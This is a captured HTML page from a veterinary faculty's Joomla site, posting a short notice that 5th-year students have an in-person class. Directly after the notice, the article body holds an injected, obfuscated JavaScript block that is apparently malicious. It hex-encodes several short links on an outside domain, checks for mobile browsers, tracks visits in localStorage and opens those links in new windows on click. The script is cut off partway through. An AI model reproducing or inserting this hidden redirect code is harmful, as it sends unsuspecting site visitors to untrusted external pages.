

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fcv.uccuyosl.edu.ar/avisos-importantes/1268-gestion-y-adm-de-planes-de-estudio
body_size: 9876
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-325 j39 mm-hover'>

<head>
	<base href="http://fcv.uccuyosl.edu.ar/avisos-importantes/1268-gestion-y-adm-de-planes-de-estudio" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Mariana" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>GESTIÓN Y ADM. DE PLANES DE ESTUDIO - Facultad de Ciencias Veterinarias</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fcv.uccuyosl.edu.ar/component/search/?Itemid=154&amp;catid=19&amp;id=1268&amp;format=opensearch" rel="search" title="Buscar Facultad de Ciencias Veterinarias" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css/css-390be-76423.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<link href="/t3-assets/css/css-39e74-76426.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-9a655-76423.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<link href="/t3-assets/css/css-07dd2-76423.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<link href="//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Yanone+Kaffeesatz" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-cde31-76421.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<style type="text/css">
.jf_sidebuttons{font-family:"Yanone Kaffeesatz",sans-serif}
	</style>
	<script src="/t3-assets/js/js-b130f-76426.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fcv.uccuyosl.edu.ar/index.php';
                    var jax_token_var='fb7f353d61165f8c213e5d70453bab69';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/avisos-importantes" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Vet.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="101" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown">La Facultad <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 250px"  data-width="250"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name'  data-id="348" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/quienes-somos" target="_blank"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name'  data-id="320" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="319" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="202" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/asistencia-pedagogica"   data-target="#">Asistencia Pedagógica </a>

</li>
<li itemprop='name'  data-id="203" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/revista-veterinaria-cuyana"   data-target="#">Revista Veterinaria Cuyana </a>

</li>
<li itemprop='name'  data-id="247" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/noticias"   data-target="#">Noticias </a>

</li>
<li itemprop='name'  data-id="349" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name'  data-id="350" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="347" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/capacitaciones"   data-target="#">Capacitaciones </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="315" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="316" data-level="2">
<a itemprop='url' class=""  href="/carreras-vet/veterinaria"   data-target="#">Medicina Veterinaria </a>

</li>
<li itemprop='name'  data-id="388" data-level="2">
<a itemprop='url' class=""  href="/carreras-vet/tecnico-a-universitario-a-en-auditoria-bromatologica"   data-target="#">(*)TÉCNICO/A UNIVERSITARIO/A EN AUDITORÍA BROMATOLÓGICA </a>

</li>
<li itemprop='name'  data-id="392" data-level="2">
<a itemprop='url' class=""  href="/carreras-vet/diplomatura-en-gestion-de-empresas-apicolas" target="_blank"   data-target="#">Diplomatura en Gestión de Empresas Apícolas </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="346" data-level="1">
<a itemprop='url' class=""  href="http://hospitaldemascotas.uccuyosl.edu.ar/" target="_blank"   data-target="#">Hospital</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="351" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#" target="_blank"   data-target="#" data-toggle="dropdown">Alumnos<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="379" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name' class="active" data-id="362" data-level="2">
<a itemprop='url' class=""  href="/avisos-importantes" target="_blank"   data-target="#">Avisos importantes</a>

</li>
<li itemprop='name'  data-id="354" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" target="_blank"   data-target="#">Deportes</a>

</li>
<li itemprop='name'  data-id="355" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="356" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" target="_blank"   data-target="#">Ingresantes</a>

</li>
<li itemprop='name'  data-id="360" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="353" data-level="2">
<a itemprop='url' class=""  href="/alumnos/becas" target="_blank"   data-target="#">BECAS </a>

</li>
<li itemprop='name'  data-id="361" data-level="2">
<a itemprop='url' class=""  href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" target="_blank"   data-target="#"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /></a>

</li>
<li itemprop='name'  data-id="359" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img src="/images/2023/pagaFcv.png" alt="Pagar Aquí" /></a>

</li>
<li itemprop='name'  data-id="352" data-level="2">
<a itemprop='url' class=""  href="https://guarani.uccuyosl.edu.ar/" target="_blank"   data-target="#"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="243" data-level="1">
<a itemprop='url' class=""  href="/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="375" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="393" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="394" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="395" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Certificación para Apostilla</a>

</li>
<li itemprop='name'  data-id="396" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="397" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="398" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="399" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="400" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="401" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Veterinaria.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101 deeper dropdown parent"><a class="dropdown-toggle" href="/"  data-toggle="dropdown">La Facultad<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/la-facultad/autoridades" >Autoridades</a></li><li class="item-348"><a href="/la-facultad/quienes-somos" target="_blank" >¿QUIÉNES SOMOS?</a></li><li class="item-320"><a href="/la-facultad/extension" >Extensión</a></li><li class="item-319"><a href="/la-facultad/investigacion" >Investigación</a></li><li class="item-202"><a href="/la-facultad/asistencia-pedagogica" >Asistencia Pedagógica</a></li><li class="item-203"><a href="/la-facultad/revista-veterinaria-cuyana" >Revista Veterinaria Cuyana</a></li><li class="item-247"><a href="/la-facultad/noticias" >Noticias</a></li><li class="item-349">	<a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank" >Cursos y Jornadas</a></li><li class="item-350">	<a href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank" >Biblioteca</a></li><li class="item-347"><a href="/la-facultad/capacitaciones" >Capacitaciones</a></li></ul></li><li class="item-315 deeper dropdown parent">	<a class="dropdown-toggle" href="/"  data-toggle="dropdown">Carreras<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-316"><a href="/carreras-vet/veterinaria" >Medicina Veterinaria</a></li><li class="item-388"><a href="/carreras-vet/tecnico-a-universitario-a-en-auditoria-bromatologica" >(*)TÉCNICO/A UNIVERSITARIO/A EN AUDITORÍA BROMATOLÓGICA</a></li><li class="item-392"><a href="/carreras-vet/diplomatura-en-gestion-de-empresas-apicolas" target="_blank" >Diplomatura en Gestión de Empresas Apícolas</a></li></ul></li><li class="item-346">	<a href="http://hospitaldemascotas.uccuyosl.edu.ar/" target="_blank" >Hospital</a></li><li class="item-351 deeper dropdown parent">	<a class="dropdown-toggle" href="#" target="_blank"  data-toggle="dropdown">Alumnos<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-379">	<a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank" >Ordenanza</a></li><li class="item-362 active">	<a href="/avisos-importantes" target="_blank" >Avisos importantes</a></li><li class="item-354">	<a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" target="_blank" >Deportes</a></li><li class="item-355">	<a href="#" target="_blank" >Convenios</a></li><li class="item-356">	<a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" target="_blank" >Ingresantes</a></li><li class="item-360">	<a href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank" >Inscripción a Examen</a></li><li class="item-353"><a href="/alumnos/becas" target="_blank" >BECAS</a></li><li class="item-361">	<a href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" target="_blank" ><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /></a></li><li class="item-359">	<a href="https://uccuyosl.paypertic.com.ar/" target="_blank" ><img src="/images/2023/pagaFcv.png" alt="Pagar Aquí" /></a></li><li class="item-352">	<a href="https://guarani.uccuyosl.edu.ar/" target="_blank" ><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a></li></ul></li><li class="item-243"><a href="/contactos" >Contactos</a></li><li class="item-375">	<a href="http://uccuyosl.edu.ar/" target="_blank" >UCCuyoSL</a></li><li class="item-393 deeper dropdown parent">	<a class="dropdown-toggle" href="#"  data-toggle="dropdown">Gestión de trámites<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-394">	<a href="https://bit.ly/CancelacionMatricula" target="_blank" >Cancelación de Matricula</a></li><li class="item-395">	<a href="https://bit.ly/HTitulo" target="_blank" >Certificación para Apostilla</a></li><li class="item-396">	<a href="https://bit.ly/SolictudDocu" target="_blank" >Solicitud de Documentación</a></li><li class="item-397">	<a href="https://bit.ly/SolTitulo" target="_blank" >Solicitud de Título</a></li><li class="item-398"><a href="/gestion-de-tramites/valores-2026" >Valores 2026</a></li><li class="item-399"><a href="/gestion-de-tramites/instructivos-siu" >Instructivos SIU</a></li><li class="item-400">	<a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank" >Ficha Médica</a></li><li class="item-401">	<a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Veterinaria.pdf" target="_blank" >Contrato de Servicio</a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
							<!-- HEAD LINKS -->
				<div class="head-right-item head-links">
					<ul class="jf_sidebuttons right">
						<li>
				<a href="http://uccuyosl.edu.ar/" target="_blank">
											<img src="/images/secciones/34.png" style="">
						Portada									</a>
			</li>
								<li>
				<a href="https://www.facebook.com/UCCuyoSL/" target="_blank">
											<img src="/images/secciones/facebook.png" style="">
						Facebook									</a>
			</li>
								<li>
				<a href="https://twitter.com/UCCuyoSanLuis" target="_blank">
											<img src="/images/secciones/44.png" style="">
						Twitter									</a>
			</li>
								<li>
				<a href="https://www.instagram.com/uccuyosl/?hl=es" target="_blank">
											<img src="/images/secciones/instagram.png" style="">
						Instagram									</a>
			</li>
								<li>
				<a href="https://www.youtube.com/channel/UCNCVfpndr_zY6JNMd3a_Hcw?view_as=subscriber" target="_blank">
											<img src="/images/secciones/33.png" style="">
						YouTube									</a>
			</li>
																																																</ul>
				</div>
				<!-- //HEAD LINKS -->
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    
<div id="t3-mainbody" class="t3-mainbody two-sidebar">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-md-6 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/avisos-importantes?id=" />

	
	<!-- Aside -->
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			<p><strong><span style="text-decoration: underline;"><span style="color: #800080; text-decoration: underline;">GESTI&Oacute;N Y ADM. DE PLANES DE SALUD</span> </span></strong></p>
<p>Se comunica a los alumnos de 5&ordm; A&ntilde;o que ma&ntilde;ana Martes 27/07 se dictar&aacute; clase de manera presencial.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x66\x75\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x46\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x57\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 